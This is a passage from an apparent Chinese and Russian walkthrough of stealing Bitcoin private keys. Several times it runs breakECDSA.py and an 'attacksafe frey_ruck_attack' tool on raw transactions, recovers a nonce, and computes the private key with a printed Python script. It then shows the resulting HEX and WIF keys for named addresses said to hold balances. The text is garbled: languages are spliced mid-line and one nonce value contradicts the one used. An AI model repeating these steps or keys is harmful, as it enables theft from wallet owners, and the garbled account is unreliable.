HEX: 4dc65ac1c7863c8a7a868f369b7a37ec1918d429fff3afbc97fcdf4b454fbfe1
Приватный ключ найден!

BALANCE: $ 711.91
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。
通過詳細的密碼分析,我們還在989ba4524367fbaf75e974a5ff2420d48ba32ebedb1416a0a36c3e575be350d6中發現了一個針對相同比特幣地址的嚴重漏洞 TXID:
為攻擊準備 RawTX
16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2

RawTX = 0100000001a48220a0fcc53f187abaaed77e1fb6e3fe870f2f77ecc26baf6ae2bb1cbbb3b2070000006b483045022015662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238022100c3f838aca7d8a74904f341dd2394616e72f470cfd371fb52d30da146606c2c3001210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001a48220a0fcc53f187abaaed77e1fb6e3fe870f2f77ecc26baf6ae2bb1cbbb3b2070000006b483045022015662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238022100c3f838aca7d8a74904f341dd2394616e72f470cfd371fb52d30da146606c2c3001210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000

R = 0x15662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238
S = 0xc3f838aca7d8a74904f341dd2394616e72f470cfd371fb52d30da146606c2c30
Z = 0x560177d0444e4271e144501d614bc8f564f320196b2c7c47922e7f8e6664d0bc要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001a48220a0fcc53f187abaaed77e1fb6e3fe870f2f77ecc26baf6ae2bb1cbbb3b2070000006b483045022015662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238022100c3f838aca7d8a74904f341dd2394616e72f470cfd371fb52d30da146606c2c3001210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x58d6e63d9240827078edf802e475bb04cd889e7308e409623b1dc92e61e4fd55
RawTX = 0100000001a48220a0fcc53f187abaaed77e1fb6e3fe870f2f77ecc26baf6ae2bb1cbbb3b2070000006b483045022015662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238022100c3f838aca7d8a74904f341dd2394616e72f470cfd371fb52d30da146606c2c3001210205ea35089d57f0282fab836217e5a702d8fa528cef078d60f523fec2ca9c2f50ffffffff010000000000000000046a02445300000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xf228f3857bd39809d8de6ba8eeb4f21d2d7acc6156a972cd9a2baaa9f8f6a7ce
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0x58d6e63d9240827078edf802e475bb04cd889e7308e409623b1dc92e61e4fd55
(0x15662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238 , 0xfc2f3b91b19091745fb29d48725f1060ce4924624b01ff57f14b683430822c8a)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x15662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238
S = 0xc3f838aca7d8a74904f341dd2394616e72f470cfd371fb52d30da146606c2c30
Z = 0x560177d0444e4271e144501d614bc8f564f320196b2c7c47922e7f8e6664d0bcR = 0x15662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238
point2gen = (0x15662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238 , 0xfc2f3b91b19091745fb29d48725f1060ce4924624b01ff57f14b683430822c8a)ВСЕ ВЕРНО!
K = 0x58d6e63d9240827078edf802e475bb04cd889e7308e409623b1dc92e61e4fd55
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x58d6e63d9240827078edf802e475bb04cd889e7308e409623b1dc92e61e4fd55
R = 0x15662ae61310e08fc132428277ae851378adc0b82ee3246d860a0a1d35755238
S = 0xc3f838aca7d8a74904f341dd2394616e72f470cfd371fb52d30da146606c2c30
Z = 0x560177d0444e4271e144501d614bc8f564f320196b2c7c47922e7f8e6664d0bc
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4dc65ac1c7863c8a7a868f369b7a37ec1918d429fff3afbc97fcdf4b454fbfe1
讓我們打開bitaddress並檢查:
ADDR: 16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2
WIF: KyptrwaRhaF7VCwnWo2FDMoRCj9KGvoESDGmxtRk7b65csxaU2aM
HEX: 4dc65ac1c7863c8a7a868f369b7a37ec1918d429fff3afbc97fcdf4b454fbfe1
Приватный ключ найден!

BALANCE: $ 711.91
№4
通過詳細的密碼分析,我們還發現了比特幣地址中的一個嚴重漏洞:
12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q
為攻擊準備 RawTX
12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q

RawTX = 0100000001d5ecb7299d4005bc1c9bb2325de6428a882a6df8fefd74e740139a6b53bdb40e060000006b4830450221009cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f67502204e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02445300000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001d5ecb7299d4005bc1c9bb2325de6428a882a6df8fefd74e740139a6b53bdb40e060000006b4830450221009cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f67502204e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02445300000000

R = 0x9cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f675
S = 0x4e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac
Z = 0xccbd1c0f0ef3f70fb985e64184014998a8435078b7bb75e51ca6ae1c37aa30e1要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001d5ecb7299d4005bc1c9bb2325de6428a882a6df8fefd74e740139a6b53bdb40e060000006b4830450221009cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f67502204e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02445300000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x459733bf6c7972a0d894fe84e14b06803405e82d8fd1572d3376ff99049def4f
RawTX = 0100000001d5ecb7299d4005bc1c9bb2325de6428a882a6df8fefd74e740139a6b53bdb40e060000006b4830450221009cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f67502204e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02445300000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0x459733bf6c7972a0d894fe84e14b06803405e82d8fd1572d3376ff99049def4f
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0x459733bf6c7972a0d894fe84e14b06803405e82d8fd1572d3376ff99049def4f
(0x9cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f675 , 0x79751db08bb33615fbdf6387f5f0f28c6702213eb20607e28760af1aaaeb273e)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x9cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f675
S = 0x4e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac
Z = 0xccbd1c0f0ef3f70fb985e64184014998a8435078b7bb75e51ca6ae1c37aa30e1R = 0x9cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f675
point2gen = (0x9cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f675 , 0x79751db08bb33615fbdf6387f5f0f28c6702213eb20607e28760af1aaaeb273e)
ВСЕ ВЕРНО!
K = 0x459733bf6c7972a0d894fe84e14b06803405e82d8fd1572d3376ff99049def4f
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x459733bf6c7972a0d894fe84e14b06803405e82d8fd1572d3376ff99049def4f
R = 0x9cff5d8357756520391438c44415c706036e9e16d440cb8892e4b91423f0f675
S = 0x4e8eaec16ebb4816d53cd08f882221c37db6aed27b5c77a0cb12455af91200ac
Z = 0xccbd1c0f0ef3f70fb985e64184014998a8435078b7bb75e51ca6ae1c37aa30e1
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4d063c9a389df945ede5fa1a5d19408944d74d449d722548b3d8c80606e05b06
讓我們打開bitaddress並檢查:
ADDR: 12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q
WIF: KyoSFYtgbsWxtfFZmMfbkwFTXhqfGgxztVgmuN1dFrPqs3nFCqcr
HEX: 4d063c9a389df945ede5fa1a5d19408944d74d449d722548b3d8c80606e05b06
Приватный ключ найден!

BALANCE: $ 706.27
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。
通過詳細的密碼分析,我們還在4ff10d8a7246f0c46acb9fefa6ea23497f6b7825307414ca3fc80bcbae9194af中發現了一個針對相同比特幣地址的嚴重漏洞 TXID:
為攻擊準備 RawTX
12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q

RawTX = 010000000171f0257c63793fe24cf20cecb7e77926e950287c535cd0f99a57d001630bee53160000006b4830450220481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996022100abd9db597dbaaf4866e8379fd1127c017fa904756e7aa8559831c75bd925037a012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02585800000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 010000000171f0257c63793fe24cf20cecb7e77926e950287c535cd0f99a57d001630bee53160000006b4830450220481b75700708a950ce88c97a84d7eef9844642ae0406db86c6384da093b22996022100abd9db597dbaaf4866e8379fd1127c017fa904756e7aa8559831c75bd925037a012103c1915f97b2480c478e6b1111ae03c29f55013351a126b7f0cfbab4a34f3c712bffffffff010000000000000000046a02585800000000
